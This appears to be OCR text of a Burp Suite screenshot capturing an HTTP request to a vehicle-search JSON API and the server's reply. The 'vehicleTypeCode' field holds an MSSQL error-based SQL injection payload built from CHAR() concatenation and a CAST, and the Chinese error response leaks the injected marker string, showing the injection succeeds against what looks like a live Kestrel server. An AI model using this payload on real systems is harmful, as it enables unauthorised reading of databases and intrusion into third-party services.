 Pretty Raw Hex Hackvertor \n
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 457
11
12 {
"pagingModel":{
"pageSize":15,
"pageIndex":1
},
"sortModel":{
"field":"",
"orderType":1
},
"filterModel":{
"ownerName":"",
"companyName":"",
"startDate":"",
"endDate":"",
"vehicleTypeCode":
"-2914 OR 5781 IN (SELECT CHAR(73) + CHAR(82) + CHAR(81)
+ CHAR(82) + CHAR(82) + CHAR(74) + CHAR(54) + CHAR(75) +
CHAR(74) + CHAR(88) + CAST(8341*5305 AS varchar))",
"vehicleState":"[0,1,3,4,5]",
"expiryStatus":"[0,1]",
"groupID":"",
"vehicleIdentificationNumber":"",
"ownerPhone":""
}
}
Search 0 highlights
Done
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 110
4 Content-Type: application/json; charset=utf-8
5 Date: Tue, 12 Aug 2025 16:02:25 GMT
6 Server: Kestrel
7
8 {
"code":1,
"msg":
"查询异常:在将 varchar 值 'IRQRRJ6KJX44249005' 转换成数据类型 in
t 时失败。"
}
Search 0 highlights
Request attribut
Request query p
Request cookies
Request header
Response heade